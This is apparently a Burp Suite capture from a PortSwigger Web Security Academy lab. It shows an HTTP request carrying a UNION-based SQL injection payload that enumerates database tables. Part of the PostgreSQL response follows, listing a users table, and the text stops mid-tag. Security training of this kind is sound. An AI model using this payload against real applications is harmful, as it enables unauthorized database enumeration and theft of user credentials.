 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets'+UNION SELECT table_name,NULL FROM information_schema.tables-- HTTP/2
2 Host: 0a3100ec0329435e854b5d8900150001.web-security-academy.net
3 Cookie: session=wuVe0Bfetfp04x3Vjd8HCH8BJsBr9IGd
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a3100ec0329435e854b5d8900150001.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor
142 <tr>
143 <th>pg_user_mappings</th>
144 </tr>
145 <tr>
146 <th>pg_statio_all_tables</th>
147 </tr>
148 <tr>
149 <th>pg_stat_progress_vacuum</th>
150 </tr>
151 <tr>
152 <th>pg_statio_sys_sequences</th>
153 </tr>
154 <tr>
155 <th>pg_inherits</th>
156 </tr>
157 <tr>
158 <th>pg_stat_xact_all_tables</th>
159 </tr>
160 <tr>
161 <th>users_wacavl</th>
162 </tr>
163 <tr>
164 <th>column_options</th>
165 </tr>
166 <tr>
167 <th>foreign_servers</t
168 </tr>
169 <tr>